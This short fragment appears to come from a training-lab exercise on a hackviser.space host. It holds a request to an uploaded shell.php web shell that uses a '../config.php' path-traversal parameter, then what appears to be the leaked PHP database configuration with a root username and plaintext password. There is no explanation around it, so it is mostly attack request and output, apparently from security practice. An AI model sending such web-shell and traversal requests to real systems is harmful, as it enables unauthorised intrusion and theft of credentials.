 https://lenient-lady-mastermind.europe1.hackviser.space/uploads/shell.php?file=../config.php
<?php
    try{
        $host = 'localhost';
        $db_name = 'hv_database';
        $charset = 'utf8';
        $username = 'root';
        $password = 'fRqs3s79mQxv6XVt';

        $db = new PDO("mysql:host=$host;dbname=$db_name;charset=$charset",$username,$password);
    } catch(PDOException $e){

    }
?>